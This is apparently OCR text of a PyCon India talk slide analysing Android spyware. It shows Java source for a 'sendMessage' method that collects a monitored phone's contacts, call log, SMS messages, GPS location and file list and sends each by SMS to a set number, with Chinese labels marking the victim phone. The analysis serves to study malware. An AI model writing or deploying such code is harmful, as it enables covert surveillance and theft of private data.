 Source Code - sendMessage
Native API
sendTextMessage()
inside!
public void sendMessage() {
SMSHelper helper = new SMSHelper(this);
String con = new ContactsCollecter(this).getContactList();
String cal = new GetCallLog(this).getInfo();
String sms = new SMSHelper(this).getInfo();
String gps = new Locate(this).getLocation();
String file = new FileList().getInfo();
if (!(con == null || con == "")) {
helper.sendSms(this.phoneNumber, "被监控手机联系人:" + con);
}
if (!(cal == null || cal == "")) {
helper.sendSms(this.phoneNumber, "被监控手机通话记录:" + cal);
}
Native API
getCellLocation()
inside!
if (!(sms == null || sms == "")) {
helper.sendSms(this.phoneNumber, "被监控手机短消息:" + sms);
}
if (!(gps == null || gps == "")) {
helper.sendSms(this.phoneNumber, "被监控手机GPS位置:" + new Locate(this).getLocation());
}
if (file != null && file != "") {
helper.sendSms(this.phoneNumber, "被监控手机文件列表:" + file);
}
}
PyCon India
39